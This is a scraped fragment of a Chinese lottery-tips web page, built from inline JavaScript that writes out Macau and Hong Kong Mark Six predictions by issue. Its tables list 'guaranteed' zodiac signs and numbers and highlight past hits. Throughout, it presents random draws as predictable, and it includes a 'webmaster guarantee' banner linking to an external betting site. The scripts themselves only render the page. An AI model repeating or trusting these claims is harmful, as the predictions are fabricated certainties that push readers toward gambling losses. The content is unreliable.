											<li><a href="/info/2892/007期【繁星四月】禁绝①肖">007期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/2893/007期：【山野万里】稳猛六肖">007期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/2894/007期：【等候日落】五肖五码">007期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/2895/007期【袖里藏风】平特一肖">007期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2896/007期【三山四水】稳杀三肖">007期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/2897/007期【含笑九泉】决杀㈡合">007期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/2898/007期【曾经的你】金牌禁①肖">007期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/017期：【贴身侍从】必中双波">017期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/2826/017期：【过路友人】一码中特">017期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/2827/017期：【熬出头儿】绝杀两肖">017期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/2828/017期：【匆匆一见】稳杀5码">017期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/2829/017期：【风尘满身】绝杀①尾">017期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2830/017期：【秋冬冗长】禁二合数">017期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/2831/017期【三分酒意】绝杀一头">017期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/2832/017期【最爱自己】必出２４码">017期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/2833/017期：【猫三狗四】绝杀一段">017期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/2834/017期：【白衫学长】绝杀一肖">017期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2835/017期【满目河山】双波中">017期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/2836/017期：【寥若星辰】特码３行">017期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/2837/017期：【凡间来客】七尾中特">017期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/2838/017期：【川岛出逃】双波中特">017期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/2839/017期：【一吻成瘾】实力五肖">017期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/2840/017期【初心依旧】绝杀四肖">017期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/2841/017期：【真知灼见】7肖中特">017期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/2842/017期：【四虎归山】特码单双">017期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/2843/017期【夜晚归客】八肖选">017期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/2844/017期【夏日奇遇】稳杀二尾">017期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/2845/017期：【感慨人生】平特一肖">017期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2846/017期：【回忆往事】男女中特">017期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/2847/017期：【疯狂一夜】单双中特">017期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/2848/017期：【道士出山】绝杀二肖">017期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2849/017期：【相逢一笑】六肖中特">017期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/2850/017期：【两只老虎】绝杀半波">017期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2851/017期：【无地自容】绝杀三肖">017期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2852/017期：【凉亭相遇】六肖中">017期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/2853/017期：【我本闲凉】稳杀12码">017期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/2854/017期：【兴趣部落】必中波色">017期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选九肖：<font color=\'#FF0000\'>猴兔鸡龙牛狗虎猪马</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选六肖：<font color=\'#FF0000\'>猴兔鸡龙牛狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选四肖：<font color=\'#FF0000\'>猴兔鸡龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选三肖：<font color=\'#FF0000\'>猴兔鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选二肖：<font color=\'#FF0000\'>猴兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选一肖：<font color=\'#FF0000\'>猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选尾数：<font color=\'#FF0000\'>9.1.5.8.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选十码：<font color=\'#FF0000\'>34.46.27.09.26.29.32.28.19.36</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选五码：<font color=\'#FF0000\'>34.46.27.09.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选三码：<font color=\'#FF0000\'>34.46.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>34</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						015期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选九肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>猪</span>蛇牛马狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选六肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>猪</span>蛇牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选四肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>猪</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选尾数：<font color=\'#FF0000\'>7.0.8.<span style=\'background-color: #FFFF00\'>1</span>.5</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选十码：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span>.25.29.36.32.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选五码：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						014期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选九肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span>猪狗牛鼠虎羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选六肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span>猪狗牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选四肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span>猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选三肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选尾数：<font color=\'#FF0000\'>7.8.9.<span style=\'background-color: #FFFF00\'>6</span>.0</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>双数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选十码：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31.32.29.18.28.35</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选五码：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");










































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/17/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>017期今期龙鼠羊出特，排空霞影动檐扉<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀虎牛马（04.16.28.40.05.17.29.41.12.24.36.48）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖龙鼠羊鸡兔</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>016期今期免狗马出特，曲江岸上天街里<span>开鼠06准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊龙牛（11.23.35.47.02.14.26.38.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免狗马虎<span style=\"background-color: #FFFF00\">鼠</span></span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>015期今期龙虎猪出特，依旧重重布地金<span>开猪31准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鸡牛猴（09.21.33.45.05.17.29.41.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖龙虎<span style=\"background-color: #FFFF00\">猪</span>兔狗</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>013期今期鼠蛇牛出特，五孔金针夜不寐<span>开蛇01准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊虎猴（11.23.35.47.04.16.28.40.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠<span style=\"background-color: #FFFF00\">蛇</span>牛马猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/7/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猴龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平狗→狗牛(2连)→狗牛龙(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>007期<span style=\'color: #f00;\'>平狗→狗鼠(2连)→狗鼠虎(3连)</span></p>");
